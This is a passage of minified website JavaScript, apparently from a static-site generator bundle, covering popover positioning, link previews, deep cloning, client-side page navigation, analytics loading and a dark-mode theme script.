lt.convertOffsetParentRelativeRectToViewportRelativeRect({rect:ye,offsetParent:we,strategy:Nt}):ye);return{top:(se.top-xe.top+Dt.top)/Se.y,bottom:(xe.bottom-se.bottom+Dt.bottom)/Se.y,left:(se.left-xe.left+Dt.left)/Se.x,right:(xe.right-se.right+Dt.right)/Se.x}}var xn=function(m){return m===void 0&&(m={}),{name:"flip",options:m,async fn(B){var X,it;const{placement:ut,middlewareData:lt,rects:vt,initialPlacement:Et,platform:Nt,elements:xt}=B,{mainAxis:zt=!0,crossAxis:wt=!0,fallbackPlacements:bt,fallbackStrategy:Ot="bestFit",fallbackAxisSideDirection:Dt="none",flipAlignment:Wt=!0,...ie}=oe(m,B);if((X=lt.arrow)!=null&&X.alignmentOffset)return{};const se=ne(ut),ye=ne(Et)===Et,we=await(Nt.isRTL==null?void 0:Nt.isRTL(xt.floating)),Se=bt||(ye||!Wt?[Ye(Et)]:He(Et));!bt&&Dt!=="none"&&Se.push(...an(Et,Wt,Dt,we));const xe=[Et,...Se],Ge=await _n(B,ie),Ue=[];let Ve=((it=lt.flip)==null?void 0:it.overflows)||[];if(zt&&Ue.push(Ge[se]),wt){const Be=pe(ut,vt,we);Ue.push(Ge[Be[0]],Ge[Be[1]])}if(Ve=[...Ve,{placement:ut,overflows:Ue}],!Ue.every(Be=>Be<=0)){var bn,Me;const Be=(((bn=lt.flip)==null?void 0:bn.index)||0)+1,qe=xe[Be];if(qe)return{data:{index:Be,overflows:Ve},reset:{placement:qe}};let ge=(Me=Ve.filter(Pe=>Pe.overflows[0]<=0).sort((Pe,ze)=>Pe.overflows[1]-ze.overflows[1])[0])==null?void 0:Me.placement;if(!ge)switch(Ot){case"bestFit":{var on;const Pe=(on=Ve.map(ze=>[ze.placement,ze.overflows.filter(Re=>Re>0).reduce((Re,be)=>Re+be,0)]).sort((ze,Re)=>ze[1]-Re[1])[0])==null?void 0:on[0];Pe&&(ge=Pe);break}case"initialPlacement":ge=Et;break}if(ut!==ge)return{reset:{placement:ge}}}return{}}}};function fn(m){const B=yt(...m.map(lt=>lt.left)),X=yt(...m.map(lt=>lt.top)),it=dt(...m.map(lt=>lt.right)),ut=dt(...m.map(lt=>lt.bottom));return{x:B,y:X,width:it-B,height:ut-X}}function un(m){const B=m.slice().sort((ut,lt)=>ut.y-lt.y),X=[];let it=null;for(let ut=0;ut<B.length;ut++){const lt=B[ut];!it||lt.y-it.y>it.height/2?X.push([lt]):X[X.length-1].push(lt),it=lt}return X.map(ut=>Ae(fn(ut)))}var en=function(m){return m===void 0&&(m={}),{name:"inline",options:m,async fn(B){const{placement:X,elements:it,rects:ut,platform:lt,strategy:vt}=B,{padding:Et=2,x:Nt,y:xt}=oe(m,B),zt=Array.from(await(lt.getClientRects==null?void 0:lt.getClientRects(it.reference))||[]),wt=un(zt),bt=Ae(fn(zt)),Ot=ln(Et);function Dt(){if(wt.length===2&&wt[0].left>wt[1].right&&Nt!=null&&xt!=null)return wt.find(ie=>Nt>ie.left-Ot.left&&Nt<ie.right+Ot.right&&xt>ie.top-Ot.top&&xt<ie.bottom+Ot.bottom)||bt;if(wt.length>=2){if(fe(X)==="y"){const Me=wt[0],on=wt[wt.length-1],Be=ne(X)==="top",qe=Me.top,ge=on.bottom,Pe=Be?Me.left:on.left,ze=Be?Me.right:on.right,Re=ze-Pe,be=ge-qe;return{top:qe,bottom:ge,left:Pe,right:ze,width:Re,height:be,x:Pe,y:qe}}const ie=ne(X)==="left",se=dt(...wt.map(Me=>Me.right)),ye=yt(...wt.map(Me=>Me.left)),we=wt.filter(Me=>ie?Me.left===ye:Me.right===se),Se=we[0].top,xe=we[we.length-1].bottom,Ge=ye,Ue=se,Ve=Ue-Ge,bn=xe-Se;return{top:Se,bottom:xe,left:Ge,right:Ue,width:Ve,height:bn,x:Ge,y:Se}}return bt}const Wt=await lt.getElementRects({reference:{getBoundingClientRect:Dt},floating:it.floating,strategy:vt});return ut.reference.x!==Wt.reference.x||ut.reference.y!==Wt.reference.y||ut.reference.width!==Wt.reference.width||ut.reference.height!==Wt.reference.height?{reset:{rects:Wt}}:{}}}},Dn=function(m){return m===void 0&&(m={}),{name:"shift",options:m,async fn(B){const{x:X,y:it,placement:ut}=B,{mainAxis:lt=!0,crossAxis:vt=!1,limiter:Et={fn:ie=>{let{x:se,y:ye}=ie;return{x:se,y:ye}}},...Nt}=oe(m,B),xt={x:X,y:it},zt=await _n(B,Nt),wt=fe(ne(ut)),bt=Zt(wt);let Ot=xt[bt],Dt=xt[wt];if(lt){const ie=bt==="y"?"top":"left",se=bt==="y"?"bottom":"right",ye=Ot+zt[ie],we=Ot-zt[se];Ot=ee(ye,Ot,we)}if(vt){const ie=wt==="y"?"top":"left",se=wt==="y"?"bottom":"right",ye=Dt+zt[ie],we=Dt-zt[se];Dt=ee(ye,Dt,we)}const Wt=Et.fn({...B,[bt]:Ot,[wt]:Dt});return{...Wt,data:{x:Wt.x-X,y:Wt.y-it}}}}};function et(m){return Ct(m)?(m.nodeName||"").toLowerCase():"#document"}function ft(m){var B;return(m==null||(B=m.ownerDocument)==null?void 0:B.defaultView)||window}function At(m){var B;return(B=(Ct(m)?m.ownerDocument:m.document)||window.document)==null?void 0:B.documentElement}function Ct(m){return m instanceof Node||m instanceof ft(m).Node}function Vt(m){return m instanceof Element||m instanceof ft(m).Element}function $t(m){return m instanceof HTMLElement||m instanceof ft(m).HTMLElement}function qt(m){return typeof ShadowRoot>"u"?!1:m instanceof ShadowRoot||m instanceof ft(m).ShadowRoot}function Gt(m){const{overflow:B,overflowX:X,overflowY:it,display:ut}=Jt(m);return/auto|scroll|overlay|hidden|clip/.test(B+it+X)&&!["inline","contents"].includes(ut)}function le(m){return["table","td","th"].includes(et(m))}function Ut(m){const B=Bt(),X=Jt(m);return X.transform!=="none"||X.perspective!=="none"||(X.containerType?X.containerType!=="normal":!1)||!B&&(X.backdropFilter?X.backdropFilter!=="none":!1)||!B&&(X.filter?X.filter!=="none":!1)||["transform","perspective","filter"].some(it=>(X.willChange||"").includes(it))||["paint","layout","strict","content"].some(it=>(X.contain||"").includes(it))}function ce(m){let B=he(m);for(;$t(B)&&!Ft(B);){if(Ut(B))return B;B=he(B)}return null}function Bt(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}function Ft(m){return["html","body","#document"].includes(et(m))}function Jt(m){return ft(m).getComputedStyle(m)}function Yt(m){return Vt(m)?{scrollLeft:m.scrollLeft,scrollTop:m.scrollTop}:{scrollLeft:m.pageXOffset,scrollTop:m.pageYOffset}}function he(m){if(et(m)==="html")return m;const B=m.assignedSlot||m.parentNode||qt(m)&&m.host||At(m);return qt(B)?B.host:B}function Ie(m){const B=he(m);return Ft(B)?m.ownerDocument?m.ownerDocument.body:m.body:$t(B)&&Gt(B)?B:Ie(B)}function Ee(m,B,X){var it;B===void 0&&(B=[]),X===void 0&&(X=!0);const ut=Ie(m),lt=ut===((it=m.ownerDocument)==null?void 0:it.body),vt=ft(ut);return lt?B.concat(vt,vt.visualViewport||[],Gt(ut)?ut:[],vt.frameElement&&X?Ee(vt.frameElement):[]):B.concat(ut,Ee(ut,[],X))}function cn(m){const B=Jt(m);let X=parseFloat(B.width)||0,it=parseFloat(B.height)||0;const ut=$t(m),lt=ut?m.offsetWidth:X,vt=ut?m.offsetHeight:it,Et=at(X)!==lt||at(it)!==vt;return Et&&(X=lt,it=vt),{width:X,height:it,$:Et}}function Hn(m){return Vt(m)?m:m.contextElement}function nn(m){const B=Hn(m);if(!$t(B))return Mt(1);const X=B.getBoundingClientRect(),{width:it,height:ut,$:lt}=cn(B);let vt=(lt?at(X.width):X.width)/it,Et=(lt?at(X.height):X.height)/ut;return(!vt||!Number.isFinite(vt))&&(vt=1),(!Et||!Number.isFinite(Et))&&(Et=1),{x:vt,y:Et}}var vr=Mt(0);function Vn(m){const B=ft(m);return!Bt()||!B.visualViewport?vr:{x:B.visualViewport.offsetLeft,y:B.visualViewport.offsetTop}}function wr(m,B,X){return B===void 0&&(B=!1),!X||B&&X!==ft(m)?!1:B}function hn(m,B,X,it){B===void 0&&(B=!1),X===void 0&&(X=!1);const ut=m.getBoundingClientRect(),lt=Hn(m);let vt=Mt(1);B&&(it?Vt(it)&&(vt=nn(it)):vt=nn(m));const Et=wr(lt,X,it)?Vn(lt):Mt(0);let Nt=(ut.left+Et.x)/vt.x,xt=(ut.top+Et.y)/vt.y,zt=ut.width/vt.x,wt=ut.height/vt.y;if(lt){const bt=ft(lt),Ot=it&&Vt(it)?ft(it):it;let Dt=bt.frameElement;for(;Dt&&it&&Ot!==bt;){const Wt=nn(Dt),ie=Dt.getBoundingClientRect(),se=Jt(Dt),ye=ie.left+(Dt.clientLeft+parseFloat(se.paddingLeft))*Wt.x,we=ie.top+(Dt.clientTop+parseFloat(se.paddingTop))*Wt.y;Nt*=Wt.x,xt*=Wt.y,zt*=Wt.x,wt*=Wt.y,Nt+=ye,xt+=we,Dt=ft(Dt).frameElement}}return Ae({width:zt,height:wt,x:Nt,y:xt})}function _r(m){let{rect:B,offsetParent:X,strategy:it}=m;const ut=$t(X),lt=At(X);if(X===lt)return B;let vt={scrollLeft:0,scrollTop:0},Et=Mt(1);const Nt=Mt(0);if((ut||!ut&&it!=="fixed")&&((et(X)!=="body"||Gt(lt))&&(vt=Yt(X)),$t(X))){const xt=hn(X);Et=nn(X),Nt.x=xt.x+X.clientLeft,Nt.y=xt.y+X.clientTop}return{width:B.width*Et.x,height:B.height*Et.y,x:B.x*Et.x-vt.scrollLeft*Et.x+Nt.x,y:B.y*Et.y-vt.scrollTop*Et.y+Nt.y}}function xr(m){return Array.from(m.getClientRects())}function qn(m){return hn(At(m)).left+Yt(m).scrollLeft}function br(m){const B=At(m),X=Yt(m),it=m.ownerDocument.body,ut=dt(B.scrollWidth,B.clientWidth,it.scrollWidth,it.clientWidth),lt=dt(B.scrollHeight,B.clientHeight,it.scrollHeight,it.clientHeight);let vt=-X.scrollLeft+qn(m);const Et=-X.scrollTop;return Jt(it).direction==="rtl"&&(vt+=dt(B.clientWidth,it.clientWidth)-ut),{width:ut,height:lt,x:vt,y:Et}}function Wn(m,B){const X=ft(m),it=At(m),ut=X.visualViewport;let lt=it.clientWidth,vt=it.clientHeight,Et=0,Nt=0;if(ut){lt=ut.width,vt=ut.height;const xt=Bt();(!xt||xt&&B==="fixed")&&(Et=ut.offsetLeft,Nt=ut.offsetTop)}return{width:lt,height:vt,x:Et,y:Nt}}function Ar(m,B){const X=hn(m,!0,B==="fixed"),it=X.top+m.clientTop,ut=X.left+m.clientLeft,lt=$t(m)?nn(m):Mt(1),vt=m.clientWidth*lt.x,Et=m.clientHeight*lt.y,Nt=ut*lt.x,xt=it*lt.y;return{width:vt,height:Et,x:Nt,y:xt}}function Xn(m,B,X){let it;if(B==="viewport")it=Wn(m,X);else if(B==="document")it=br(At(m));else if(Vt(B))it=Ar(B,X);else{const ut=Vn(m);it={...B,x:B.x-ut.x,y:B.y-ut.y}}return Ae(it)}function Yn(m,B){const X=he(m);return X===B||!Vt(X)||Ft(X)?!1:Jt(X).position==="fixed"||Yn(X,B)}function Er(m,B){const X=B.get(m);if(X)return X;let it=Ee(m,[],!1).filter(Et=>Vt(Et)&&et(Et)!=="body"),ut=null;const lt=Jt(m).position==="fixed";let vt=lt?he(m):m;for(;Vt(vt)&&!Ft(vt);){const Et=Jt(vt),Nt=Ut(vt);!Nt&&Et.position==="fixed"&&(ut=null),(lt?!Nt&&!ut:!Nt&&Et.position==="static"&&!!ut&&["absolute","fixed"].includes(ut.position)||Gt(vt)&&!Nt&&Yn(m,vt))?it=it.filter(zt=>zt!==vt):ut=Et,vt=he(vt)}return B.set(m,it),it}function rn(m){let{element:B,boundary:X,rootBoundary:it,strategy:ut}=m;const vt=[...X==="clippingAncestors"?Er(B,this._c):[].concat(X),it],Et=vt[0],Nt=vt.reduce((xt,zt)=>{const wt=Xn(B,zt,ut);return xt.top=dt(wt.top,xt.top),xt.right=yt(wt.right,xt.right),xt.bottom=yt(wt.bottom,xt.bottom),xt.left=dt(wt.left,xt.left),xt},Xn(B,Et,ut));return{width:Nt.right-Nt.left,height:Nt.bottom-Nt.top,x:Nt.left,y:Nt.top}}function Sr(m){return cn(m)}function Mr(m,B,X){const it=$t(B),ut=At(B),lt=X==="fixed",vt=hn(m,!0,lt,B);let Et={scrollLeft:0,scrollTop:0};const Nt=Mt(0);if(it||!it&&!lt)if((et(B)!=="body"||Gt(ut))&&(Et=Yt(B)),it){const xt=hn(B,!0,lt,B);Nt.x=xt.x+B.clientLeft,Nt.y=xt.y+B.clientTop}else ut&&(Nt.x=qn(ut));return{x:vt.left+Et.scrollLeft-Nt.x,y:vt.top+Et.scrollTop-Nt.y,width:vt.width,height:vt.height}}function Gn(m,B){return!$t(m)||Jt(m).position==="fixed"?null:B?B(m):m.offsetParent}function Un(m,B){const X=ft(m);if(!$t(m))return X;let it=Gn(m,B);for(;it&&le(it)&&Jt(it).position==="static";)it=Gn(it,B);return it&&(et(it)==="html"||et(it)==="body"&&Jt(it).position==="static"&&!Ut(it))?X:it||ce(m)||X}var Kn=async function(m){let{reference:B,floating:X,strategy:it}=m;const ut=this.getOffsetParent||Un,lt=this.getDimensions;return{reference:Mr(B,await ut(X),it),floating:{x:0,y:0,...await lt(X)}}};function Tn(m){return Jt(m).direction==="rtl"}var Jn={convertOffsetParentRelativeRectToViewportRelativeRect:_r,getDocumentElement:At,getClippingRect:rn,getOffsetParent:Un,getElementRects:Kn,getClientRects:xr,getDimensions:Sr,getScale:nn,isElement:Vt,isRTL:Tn},Qn=(m,B,X)=>{const it=new Map,ut={platform:Jn,...X},lt={...ut.platform,_c:it};return Nn(m,B,{...ut,platform:lt})},Or=Object.hasOwnProperty,Nr=ht(gt(),1),Jr=(0,Nr.default)(),Zn=(m,B,X)=>{const it=new URL(m.getAttribute(B),X);m.setAttribute(B,it.pathname+it.hash)};function Dr(m,B){m.querySelectorAll('[href^="./"], [href^="../"]').forEach(X=>Zn(X,"href",B)),m.querySelectorAll('[src^="./"], [src^="../"]').forEach(X=>Zn(X,"src",B))}var Tr=new DOMParser;async function tr({clientX:m,clientY:B}){const X=this;if(X.dataset.noPopover==="true")return;async function it(Ot){const{x:Dt,y:Wt}=await Qn(X,Ot,{middleware:[en({x:m,y:B}),Dn(),xn()]});Object.assign(Ot.style,{left:`${Dt}px`,top:`${Wt}px`})}const ut=()=>[...X.children].some(Ot=>Ot.classList.contains("popover"));if(ut())return it(X.lastChild);const lt=new URL(document.location.href);lt.hash="",lt.search="";const vt=new URL(X.href),Et=vt.hash;vt.hash="",vt.search="";const Nt=await fetch(`${vt}`).then(Ot=>Ot.text()).catch(Ot=>{console.error(Ot)});if(ut()||!Nt)return;const xt=Tr.parseFromString(Nt,"text/html");Dr(xt,vt);const zt=[...xt.getElementsByClassName("popover-hint")];if(zt.length===0)return;const wt=document.createElement("div");wt.classList.add("popover");const bt=document.createElement("div");if(bt.classList.add("popover-inner"),wt.appendChild(bt),zt.forEach(Ot=>bt.appendChild(Ot)),it(wt),X.appendChild(wt),Et!==""){const Ot=bt.querySelector(Et);Ot&&bt.scroll({top:Ot.offsetTop-12,behavior:"instant"})}}document.addEventListener("nav",()=>{const m=[...document.getElementsByClassName("internal")];for(const B of m)B.removeEventListener("mouseenter",tr),B.addEventListener("mouseenter",tr)})}(),function(){const i=document.createElement("script");i.src="https://plausible.io/js/script.manual.js",i.setAttribute("data-domain",location.hostname),i.defer=!0,document.head.appendChild(i),window.plausible=window.plausible||function(){(window.plausible.q=window.plausible.q||[]).push(arguments)},document.addEventListener("nav",()=>{plausible("pageview")})}(),function(){var i=Object.create,f=Object.defineProperty,p=Object.getOwnPropertyDescriptor,y=Object.getOwnPropertyNames,_=Object.getPrototypeOf,k=Object.prototype.hasOwnProperty,j=(et,ft)=>function(){return ft||(0,et[y(et)[0]])((ft={exports:{}}).exports,ft),ft.exports},q=(et,ft,At,Ct)=>{if(ft&&typeof ft=="object"||typeof ft=="function")for(let Vt of y(ft))!k.call(et,Vt)&&Vt!==At&&f(et,Vt,{get:()=>ft[Vt],enumerable:!(Ct=p(ft,Vt))||Ct.enumerable});return et},ht=(et,ft,At)=>(At=et!=null?i(_(et)):{},q(ft||!et||!et.__esModule?f(At,"default",{value:et,enumerable:!0}):At,et)),gt=j({"node_modules/rfdc/index.js"(et,ft){"use strict";ft.exports=Ct;function At($t){return $t instanceof Buffer?Buffer.from($t):new $t.constructor($t.buffer.slice(),$t.byteOffset,$t.length)}function Ct($t){if($t=$t||{},$t.circles)return Vt($t);return $t.proto?le:Gt;function qt(Ut,ce){for(var Bt=Object.keys(Ut),Ft=new Array(Bt.length),Jt=0;Jt<Bt.length;Jt++){var Yt=Bt[Jt],he=Ut[Yt];typeof he!="object"||he===null?Ft[Yt]=he:he instanceof Date?Ft[Yt]=new Date(he):ArrayBuffer.isView(he)?Ft[Yt]=At(he):Ft[Yt]=ce(he)}return Ft}function Gt(Ut){if(typeof Ut!="object"||Ut===null)return Ut;if(Ut instanceof Date)return new Date(Ut);if(Array.isArray(Ut))return qt(Ut,Gt);if(Ut instanceof Map)return new Map(qt(Array.from(Ut),Gt));if(Ut instanceof Set)return new Set(qt(Array.from(Ut),Gt));var ce={};for(var Bt in Ut)if(Object.hasOwnProperty.call(Ut,Bt)!==!1){var Ft=Ut[Bt];typeof Ft!="object"||Ft===null?ce[Bt]=Ft:Ft instanceof Date?ce[Bt]=new Date(Ft):Ft instanceof Map?ce[Bt]=new Map(qt(Array.from(Ft),Gt)):Ft instanceof Set?ce[Bt]=new Set(qt(Array.from(Ft),Gt)):ArrayBuffer.isView(Ft)?ce[Bt]=At(Ft):ce[Bt]=Gt(Ft)}return ce}function le(Ut){if(typeof Ut!="object"||Ut===null)return Ut;if(Ut instanceof Date)return new Date(Ut);if(Array.isArray(Ut))return qt(Ut,le);if(Ut instanceof Map)return new Map(qt(Array.from(Ut),le));if(Ut instanceof Set)return new Set(qt(Array.from(Ut),le));var ce={};for(var Bt in Ut){var Ft=Ut[Bt];typeof Ft!="object"||Ft===null?ce[Bt]=Ft:Ft instanceof Date?ce[Bt]=new Date(Ft):Ft instanceof Map?ce[Bt]=new Map(qt(Array.from(Ft),le)):Ft instanceof Set?ce[Bt]=new Set(qt(Array.from(Ft),le)):ArrayBuffer.isView(Ft)?ce[Bt]=At(Ft):ce[Bt]=le(Ft)}return ce}}function Vt($t){var qt=[],Gt=[];return $t.proto?ce:Ut;function le(Bt,Ft){for(var Jt=Object.keys(Bt),Yt=new Array(Jt.length),he=0;he<Jt.length;he++){var Ie=Jt[he],Ee=Bt[Ie];if(typeof Ee!="object"||Ee===null)Yt[Ie]=Ee;else if(Ee instanceof Date)Yt[Ie]=new Date(Ee);else if(ArrayBuffer.isView(Ee))Yt[Ie]=At(Ee);else{var cn=qt.indexOf(Ee);cn!==-1?Yt[Ie]=Gt[cn]:Yt[Ie]=Ft(Ee)}}return Yt}function Ut(Bt){if(typeof Bt!="object"||Bt===null)return Bt;if(Bt instanceof Date)return new Date(Bt);if(Array.isArray(Bt))return le(Bt,Ut);if(Bt instanceof Map)return new Map(le(Array.from(Bt),Ut));if(Bt instanceof Set)return new Set(le(Array.from(Bt),Ut));var Ft={};qt.push(Bt),Gt.push(Ft);for(var Jt in Bt)if(Object.hasOwnProperty.call(Bt,Jt)!==!1){var Yt=Bt[Jt];if(typeof Yt!="object"||Yt===null)Ft[Jt]=Yt;else if(Yt instanceof Date)Ft[Jt]=new Date(Yt);else if(Yt instanceof Map)Ft[Jt]=new Map(le(Array.from(Yt),Ut));else if(Yt instanceof Set)Ft[Jt]=new Set(le(Array.from(Yt),Ut));else if(ArrayBuffer.isView(Yt))Ft[Jt]=At(Yt);else{var he=qt.indexOf(Yt);he!==-1?Ft[Jt]=Gt[he]:Ft[Jt]=Ut(Yt)}}return qt.pop(),Gt.pop(),Ft}function ce(Bt){if(typeof Bt!="object"||Bt===null)return Bt;if(Bt instanceof Date)return new Date(Bt);if(Array.isArray(Bt))return le(Bt,ce);if(Bt instanceof Map)return new Map(le(Array.from(Bt),ce));if(Bt instanceof Set)return new Set(le(Array.from(Bt),ce));var Ft={};qt.push(Bt),Gt.push(Ft);for(var Jt in Bt){var Yt=Bt[Jt];if(typeof Yt!="object"||Yt===null)Ft[Jt]=Yt;else if(Yt instanceof Date)Ft[Jt]=new Date(Yt);else if(Yt instanceof Map)Ft[Jt]=new Map(le(Array.from(Yt),ce));else if(Yt instanceof Set)Ft[Jt]=new Set(le(Array.from(Yt),ce));else if(ArrayBuffer.isView(Yt))Ft[Jt]=At(Yt);else{var he=qt.indexOf(Yt);he!==-1?Ft[Jt]=Gt[he]:Ft[Jt]=ce(Yt)}}return qt.pop(),Gt.pop(),Ft}}}}),yt=et=>(ft,At)=>ft[`node${et}`]===At[`node${et}`],dt=yt("Name"),at=yt("Type"),Mt=yt("Value");function mt(et,ft){if(et.attributes.length===0&&ft.attributes.length===0)return[];let At=[],Ct=new Map,Vt=new Map;for(let $t of et.attributes)Ct.set($t.name,$t.value);for(let $t of ft.attributes){let qt=Ct.get($t.name);$t.value===qt?Ct.delete($t.name):(typeof qt<"u"&&Ct.delete($t.name),Vt.set($t.name,$t.value))}for(let $t of Ct.keys())At.push({type:5,name:$t});for(let[$t,qt]of Vt.entries())At.push({type:4,name:$t,value:qt});return At}function Tt(et,ft=!0){let At=`${et.localName}`;for(let{name:Ct,value:Vt}of et.attributes)ft&&Ct.startsWith("data-")||(At+=`[${Ct}=${Vt}]`);return At+=et.innerHTML,At}function ee(et){switch(et.tagName){case"BASE":case"TITLE":return et.localName;case"META":{if(et.hasAttribute("name"))return`meta[name="${et.getAttribute("name")}"]`;if(et.hasAttribute("property"))return`meta[name="${et.getAttribute("property")}"]`;break}case"LINK":{if(et.hasAttribute("rel")&&et.hasAttribute("href"))return`link[rel="${et.getAttribute("rel")}"][href="${et.getAttribute("href")}"]`;if(et.hasAttribute("href"))return`link[href="${et.getAttribute("href")}"]`;break}}return Tt(et)}function oe(et){let[ft,At=""]=et.split("?");return`${ft}?t=${Date.now()}&${At.replace(/t=\d+/g,"")}`}function ne(et){if(et.nodeType===1&&et.hasAttribute("data-persist"))return et;if(et.nodeType===1&&et.localName==="script"){let ft=document.createElement("script");for(let{name:At,value:Ct}of et.attributes)At==="src"&&(Ct=oe(Ct)),ft.setAttribute(At,Ct);return ft.innerHTML=et.innerHTML,ft}return et.cloneNode(!0)}function Rt(et,ft){if(et.children.length===0&&ft.children.length===0)return[];let At=[],Ct=new Map,Vt=new Map,$t=new Map;for(let qt of et.children)Ct.set(ee(qt),qt);for(let qt of ft.children){let Gt=ee(qt),le=Ct.get(Gt);le?Tt(qt,!1)!==Tt(le,!1)&&Vt.set(Gt,ne(qt)):$t.set(Gt,ne(qt)),Ct.delete(Gt)}for(let qt of et.childNodes){if(qt.nodeType===1){let Gt=ee(qt);if(Ct.has(Gt)){At.push({type:1});continue}else if(Vt.has(Gt)){let le=Vt.get(Gt);At.push({type:3,attributes:mt(qt,le),children:Zt(qt,le)});continue}}At.push(void 0)}for(let qt of $t.values())At.push({type:0,node:ne(qt)});return At}function Zt(et,ft){let At=[],Ct=Math.max(et.childNodes.length,ft.childNodes.length);for(let Vt=0;Vt<Ct;Vt++){let $t=et.childNodes.item(Vt),qt=ft.childNodes.item(Vt);At[Vt]=re($t,qt)}return At}function re(et,ft){if(!et)return{type:0,node:ne(ft)};if(!ft)return{type:1};if(at(et,ft)){if(et.nodeType===3){let At=et.nodeValue,Ct=ft.nodeValue;if(At.trim().length===0&&Ct.trim().length===0)return}if(et.nodeType===1){if(dt(et,ft)){let At=et.tagName==="HEAD"?Rt:Zt;return{type:3,attributes:mt(et,ft),children:At(et,ft)}}return{type:2,node:ne(ft)}}else return et.nodeType===9?re(et.documentElement,ft.documentElement):Mt(et,ft)?void 0:{type:2,value:ft.nodeValue}}return{type:2,node:ne(ft)}}function fe(et,ft){if(ft.length!==0)for(let{type:At,name:Ct,value:Vt}of ft)At===5?et.removeAttribute(Ct):At===4&&et.setAttribute(Ct,Vt)}async function me(et,ft,At){if(!ft)return;let Ct;switch(et.nodeType===9?(et=et.documentElement,Ct=et):At?Ct=At:Ct=et,ft.type){case 0:{let{node:Vt}=ft;et.appendChild(Vt);return}case 1:{if(!Ct)return;et.removeChild(Ct);return}case 2:{if(!Ct)return;let{node:Vt,value:$t}=ft;if(typeof $t=="string"){Ct.nodeValue=$t;return}Ct.replaceWith(Vt);return}case 3:{if(!Ct)return;let{attributes:Vt,children:$t}=ft;fe(Ct,Vt);let qt=Array.from(Ct.childNodes);await Promise.all($t.map((Gt,le)=>me(Ct,Gt,qt[le])));return}}}function pe(et,ft){let At=re(et,ft);return me(et,At)}var He=Object.hasOwnProperty,Fe=ht(gt(),1),vn=(0,Fe.default)();function an(et){return et.document.body.dataset.slug}var Ye=(et,ft,At)=>{const Ct=new URL(et.getAttribute(ft),At);et.setAttribute(ft,Ct.pathname+Ct.hash)};function On(et,ft){et.querySelectorAll('[href^="./"], [href^="../"]').forEach(At=>Ye(At,"href",ft)),et.querySelectorAll('[src^="./"], [src^="../"]').forEach(At=>Ye(At,"src",ft))}var ln=1,Ae=document.createElement("route-announcer"),wn=et=>et?.nodeType===ln,Nn=et=>{try{const ft=new URL(et);if(window.location.origin===ft.origin)return!0}catch{}return!1},_n=et=>{const ft=et.origin===window.location.origin,At=et.pathname===window.location.pathname;return ft&&At},xn=({target:et})=>{if(!wn(et)||et.attributes.getNamedItem("target")?.value==="_blank")return;const ft=et.closest("a");if(!ft||"routerIgnore"in ft.dataset)return;const{href:At}=ft;if(Nn(At))return{url:new URL(At),scroll:"routerNoscroll"in ft.dataset?!1:void 0}};function fn(et){const ft=new CustomEvent("nav",{detail:{url:et}});document.dispatchEvent(ft)}var un;async function en(et,ft=!1){un=un||new DOMParser;const At=await fetch(`${et}`).then(Gt=>{if(Gt.headers.get("content-type")?.startsWith("text/html"))return Gt.text();window.location.assign(et)}).catch(()=>{window.location.assign(et)});if(!At)return;const Ct=un.parseFromString(At,"text/html");On(Ct,et);let Vt=Ct.querySelector("title")?.textContent;if(Vt)document.title=Vt;else{const Gt=document.querySelector("h1");Vt=Gt?.innerText??Gt?.textContent??et.pathname}Ae.textContent!==Vt&&(Ae.textContent=Vt),Ae.dataset.persist="",Ct.body.appendChild(Ae),pe(document.body,Ct.body),ft||(et.hash?document.getElementById(decodeURIComponent(et.hash.substring(1)))?.scrollIntoView():window.scrollTo({top:0})),document.head.querySelectorAll(":not([spa-preserve])").forEach(Gt=>Gt.remove()),Ct.head.querySelectorAll(":not([spa-preserve])").forEach(Gt=>document.head.appendChild(Gt)),ft||history.pushState({},"",et),fn(an(window)),delete Ae.dataset.persist}window.spaNavigate=en;function Dn(){return typeof window<"u"&&(window.addEventListener("click",async et=>{const{url:ft}=xn(et)??{};if(!(!ft||et.ctrlKey||et.metaKey)){if(et.preventDefault(),_n(ft)&&ft.hash){document.getElementById(decodeURIComponent(ft.hash.substring(1)))?.scrollIntoView(),history.pushState({},"",ft);return}try{en(ft,!1)}catch{window.location.assign(ft)}}}),window.addEventListener("popstate",et=>{const{url:ft}=xn(et)??{};if(!(window.location.hash&&window.location.pathname===ft?.pathname))try{en(new URL(window.location.toString()),!0)}catch{window.location.reload()}})),new class{go(ft){const At=new URL(ft,window.location.toString());return en(At,!1)}back(){return window.history.back()}forward(){return window.history.forward()}}}if(Dn(),fn(an(window)),!customElements.get("route-announcer")){const et={"aria-live":"assertive","aria-atomic":"true",style:"position: absolute; left: 0; top: 0; clip: rect(0 0 0 0); clip-path: inset(50%); overflow: hidden; white-space: nowrap; width: 1px; height: 1px"};customElements.define("route-announcer",class extends HTMLElement{constructor(){super()}connectedCallback(){for(const[At,Ct]of Object.entries(et))this.setAttribute(At,Ct)}})}}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hedaro.com/prescript.js
body_size: -232
content:
(function(){var a=window.matchMedia("(prefers-color-scheme: light)").matches?"light":"dark",c=localStorage.getItem("theme")??a;document.documentElement.setAttribute("saved-theme",c),document.addEventListener("nav",()=>{const m=t=>{t.target.checked?(document.documentElement.setAttribute("saved-theme","dark"),localStorage.setItem("theme","dark")):(document.documentElement.setAttribute("saved-theme","light"),localStorage.setItem("theme","light"))},e=document.querySelector("#darkmode-toggle");e.removeEventListener("change",m),e.addEventListener("change",m),c==="dark"&&(e.checked=!0),window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",t=>{const r=t.matches?"dark":"light";document.documentElement.setAttribute("saved-theme",r),localStorage.setItem("theme",r),e.checked=t.matches})})})();
